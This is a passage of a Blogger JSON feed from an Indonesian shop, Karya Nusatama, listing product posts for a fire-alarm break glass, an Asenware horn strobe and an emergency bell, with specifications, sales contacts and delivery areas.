Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_lmhK-3EzE_5-u9zKc4KcNDdea-w5xTvrVQ4HG3CCtovl5NklAPN4T1BIc9afCsNWt5FsdnA-dwdaAdb_NNrNnJ6h00MZGUyW06pDZAKRTEwP4SHLt4Fiz-zEbg0ZBt0ZjTJw5iex1YT-g1mYRrgLqYJAOAoohvCCJFMoauV52z3QjoCh5Y-kTSFkvw\/s72-c\/Desain%20tanpa%20judul%20-%202022-08-30T101714.820.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1267575294661797278"},"published":{"$t":"2022-06-16T21:02:00.005-07:00"},"updated":{"$t":"2022-06-16T21:02:48.213-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Kebakaran Fire Alarm Break Glass di Sumatera"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Kebakaran Fire Alarm Break Glass di Sumatera Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4UVp6jyPMMhhWprgiuD49jrIafSkrjaUqO5asBbW-NNaH1SiCMVah4K5BadH_kfrxU5SehPoaNtgJktTwE4a7EiZrSpjIOOPWYBsVF5eb9mlFw5DSYTPN4LXFNRzBDavVMcfwUYQiDLKsIAgw2pqBKd-QiO5AggDesSo6652AOAXWh9yIXHR8yONu9Q\/s300\/Desain%20tanpa%20judul%20-%202022-06-17T110004.312.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Kebakaran Fire Alarm Break Glass di Sumatera\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4UVp6jyPMMhhWprgiuD49jrIafSkrjaUqO5asBbW-NNaH1SiCMVah4K5BadH_kfrxU5SehPoaNtgJktTwE4a7EiZrSpjIOOPWYBsVF5eb9mlFw5DSYTPN4LXFNRzBDavVMcfwUYQiDLKsIAgw2pqBKd-QiO5AggDesSo6652AOAXWh9yIXHR8yONu9Q\/s16000\/Desain%20tanpa%20judul%20-%202022-06-17T110004.312.png\" title=\"Jual Alarm Kebakaran Fire Alarm Break Glass di Sumatera\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EGENERAL SECURITY CAUTIONS\u003Cbr \/\u003E\n* Take off the the original package and control if there is any damage of transportation and general view \u003Cbr \/\u003E\n   of the product.\u003Cbr \/\u003E\n* Do not use the product at cross purposes.\u003Cbr \/\u003E\n* Keep it away from water and moist areas.\u003Cbr \/\u003E\n* Do not use the product at dusty, dirty, and rusty places.\u003Cbr \/\u003E\n* Do not supply high voltage\u003Cbr \/\u003E\n* Do not apply any liquid\u003Cbr \/\u003E\n* Protect from stroke\u003Cbr \/\u003E\n* Using ~230V voltage is so dangerous that only the specialist electricians must install and apply.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSPECIFICATIONS\u003Cbr \/\u003E\n* Operating Voltage: ~230VAC 50Hz\u003Cbr \/\u003E\n                                   24VDC \/12VDC\u003Cbr \/\u003E\n* Contact currency: 5A - 230VAC 50Hz\u003Cbr \/\u003E\n                                8A - 24VDC \/12VDC\u003Cbr \/\u003E\n* Operating Temp.: -10degrees C + 50degrees C :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Alarm Kebakaran Fire Alarm Break Glass di Sumatera, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-lampu-tower-light-alarm-3-lampu-type-msgs320-di-pasuruan.html\"\u003EJual Lampu Tower Light Alarm 3 Lampu Type MSGS320 di Pasuruan\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-anemometer-cliper-wind-12v-dc-di-batam.html\"\u003EJual Anemometer Clipper Wind 12v DC di Batam\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-gps-kapal-merk-furuno-gp39-di-blitar.html\"\u003EJual Gps Kapal Merk Furuno gp39 di Blitar\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1267575294661797278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-alarm-kebakaran-fire-alarm-break-glass-di-sumatera.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1267575294661797278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1267575294661797278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/06\/jual-alarm-kebakaran-fire-alarm-break-glass-di-sumatera.html","title":"Jual Alarm Kebakaran Fire Alarm Break Glass di Sumatera"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4UVp6jyPMMhhWprgiuD49jrIafSkrjaUqO5asBbW-NNaH1SiCMVah4K5BadH_kfrxU5SehPoaNtgJktTwE4a7EiZrSpjIOOPWYBsVF5eb9mlFw5DSYTPN4LXFNRzBDavVMcfwUYQiDLKsIAgw2pqBKd-QiO5AggDesSo6652AOAXWh9yIXHR8yONu9Q\/s72-c\/Desain%20tanpa%20judul%20-%202022-06-17T110004.312.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5467518411283462674"},"published":{"$t":"2022-05-30T21:08:00.000-07:00"},"updated":{"$t":"2022-05-30T21:08:02.928-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Horn Strobe Dinding Asenware AW-CSS2166"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003EHubungi Toko Karya Nusatama Jual Horn Strobe Dinding Asenware AW-CSS2166 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBhBVBM60m92ACiI495-AJp9vc6pecx1qKOXZksAZdRzuYTHrF1k4fpsJwQcMuRyEzTrWHQxnAH6kbm7BoMV_rKpeTXiS-2_k7NG6Zf8taCXf_2EVgPOzC8MtMBXaAKwc8XiikL8VaxWVbHzfZPsyGX-3rZWW8r-vukKfiopTYYsJy_nigCeWhYgqdQ\/s300\/lamp.co.id%20-%202022-05-31T110331.772.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Horn Strobe Dinding Asenware AW-CSS2166\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBhBVBM60m92ACiI495-AJp9vc6pecx1qKOXZksAZdRzuYTHrF1k4fpsJwQcMuRyEzTrWHQxnAH6kbm7BoMV_rKpeTXiS-2_k7NG6Zf8taCXf_2EVgPOzC8MtMBXaAKwc8XiikL8VaxWVbHzfZPsyGX-3rZWW8r-vukKfiopTYYsJy_nigCeWhYgqdQ\/s16000\/lamp.co.id%20-%202022-05-31T110331.772.png\" title=\"Jual Horn Strobe Dinding Asenware AW-CSS2166\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nOpeation Voltage: DC12-24VDC\u003Cbr \/\u003E\nNo Polarization\u003Cbr \/\u003E\nTemp Range: -10~+50°C\u003Cbr \/\u003E\nFlash Intensity: \u0026gt;=1.2WS\u003Cbr \/\u003E\nFlash Period: \u0026lt;=1.0S\u003Cbr \/\u003E\nAlarm Sound: \u0026gt;=85dB\u003Cbr \/\u003E\nFlash Light Lifespan: \u0026gt;=4000 TIME\u003Cbr \/\u003E\n3 Type Alarm Sound\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Horn Strobe Dinding Asenware AW-CSS2166, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-alarm-emergency-bell-asenware-aw-cbl2166.html\n\"\u003EJual Alarm Emergency Bell Asenware AW-CBL2166\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-detector-panas-kebakaran-asenware-aw-ctd322.html\n\"\u003EJual Detector Panas Kebakaran Asenware AW-CTD322\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-smoke--heat-multi-detector-asenware-aw-chs831.html\n\"\u003EJual Smoke \u0026amp; Heat Multi Detector Asenware AW-CSH831\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5467518411283462674\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-horn-strobe-dinding-asenware-aw-css21.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5467518411283462674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5467518411283462674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-horn-strobe-dinding-asenware-aw-css21.html","title":"Jual Horn Strobe Dinding Asenware AW-CSS2166"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyBhBVBM60m92ACiI495-AJp9vc6pecx1qKOXZksAZdRzuYTHrF1k4fpsJwQcMuRyEzTrWHQxnAH6kbm7BoMV_rKpeTXiS-2_k7NG6Zf8taCXf_2EVgPOzC8MtMBXaAKwc8XiikL8VaxWVbHzfZPsyGX-3rZWW8r-vukKfiopTYYsJy_nigCeWhYgqdQ\/s72-c\/lamp.co.id%20-%202022-05-31T110331.772.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5913592508408965454"},"published":{"$t":"2022-05-30T20:29:00.002-07:00"},"updated":{"$t":"2022-05-30T20:29:12.254-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alarm Emergency"}],"title":{"type":"text","$t":"Jual Alarm Emergency Bell Asenware AW-CBL2166"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alarm Emergency Bell Asenware AW-CBL2166 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMhe80UonT7oodSNxg3LxkkchZrsTG4dPVQ-PSCfQKolo-aFtheNGEFc_rtK1JQDtFhaHx8SiI_DAWpU8G5uMqRwohNB_yM8dXLf3_jKTc3J96P7wahjBFDNzWdFf6gMywJizQRV0YjKbOPs8zV1wDpmWUcUZhV9UNRlMOoF5gQ0gSII6-U-9P0uzhSA\/s300\/lamp.co.id%20-%202022-05-31T102808.740.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Emergency Bell Asenware AW-CBL2166\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMhe80UonT7oodSNxg3LxkkchZrsTG4dPVQ-PSCfQKolo-aFtheNGEFc_rtK1JQDtFhaHx8SiI_DAWpU8G5uMqRwohNB_yM8dXLf3_jKTc3J96P7wahjBFDNzWdFf6gMywJizQRV0YjKbOPs8zV1wDpmWUcUZhV9UNRlMOoF5gQ0gSII6-U-9P0uzhSA\/s16000\/lamp.co.id%20-%202022-05-31T102808.740.png\" title=\"Jual Alarm Emergency Bell Asenware AW-CBL2166\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESPESIFIKASI :\u003Cbr \/\u003E\nWorking Voltage: 24VDC\u003Cbr \/\u003E\nAlarm Current: \u0026lt;=50mA\u003Cbr \/\u003E\nDiameter 6\"\u003Cbr \/\u003E\nSound level: \u0026gt;=96dB\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\n\u003Cbr \/\u003E\nSelain Jual Alarm Emergency Bell Asenware AW-CBL2166, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-smoke-detector-asenware-aw-csd381.html\n\"\u003EJual Smoke Detector Asenware AW-CSD381 \n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-detector-panas-kebakaran-asenware-aw-ctd322.html\n\"\u003EJual Detector Panas Kebakaran Asenware AW-CTD322\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-smoke--heat-multi-detector-asenware-aw-chs831.html\n\"\u003EJual Smoke \u0026amp; Heat Multi Detector Asenware AW-CSH831\n\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5913592508408965454\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-alarm-emergency-bell-asenware-aw-cbl2166.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5913592508408965454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5913592508408965454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/05\/jual-alarm-emergency-bell-asenware-aw-cbl2166.html","title":"Jual Alarm Emergency Bell Asenware AW-CBL2166"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMhe80UonT7oodSNxg3LxkkchZrsTG4dPVQ-PSCfQKolo-aFtheNGEFc_rtK1JQDtFhaHx8SiI_DAWpU8G5uMqRwohNB_yM8dXLf3_jKTc3J96P7wahjBFDNzWdFf6gMywJizQRV0YjKbOPs8zV1wDpmWUcUZhV9UNRlMOoF5gQ0gSII6-U-9P0uzhSA\/s72-c\/lamp.co.id%20-%202022-05-31T102808.740.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});